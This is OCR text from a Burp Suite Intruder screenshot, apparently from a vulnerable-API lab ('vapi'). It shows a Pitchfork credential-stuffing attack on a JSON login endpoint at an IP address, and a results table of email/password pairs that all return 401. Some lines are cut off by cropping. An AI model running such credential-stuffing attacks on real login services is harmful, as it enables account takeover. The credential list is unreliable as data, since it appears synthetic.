 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted
Attack type: Pitchfork
Add §
Clear §
Auto §
Refresh
1 POST /vapi/api2/user/login HTTP/1.
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.28.4
4 Accept: */*
5 Postman-Token: e40509be-80f7-472f-
6 Host: 134.209.206.32
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Length: 73
10
11 {
12 "email":"§reuben.heaney@hotmai
13 "password":"§8JhcB_mH§"
14 }
2. Intruder attack of 134.209.206.32 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 401 292
1 brown.grimes@hotmail.com w_5yhfEN 401 292
2 reuben.heaney@hotmail.com 8JhcB_mH 401 292
3 dcronin@robel.com 401 292
4 hcollier@veum.com vVsU7/yN 401 292
5 vemard@gmail.com gRfJ3$U7 401 292
6 showell@glover.com NYt%H7F( 401 292
7 hector.fritsch@graham.com 401 292
8 grippin@jast.com 5xP&VW$U 401 292
9 zena.pfannerstill@yahoo.com 401 292
10 sanford.marta@hotmail.com 401 292
11 ibeatty@yahoo.com 6mH@cTvq 401 292
12 filiberto42@hotmail.com 401 292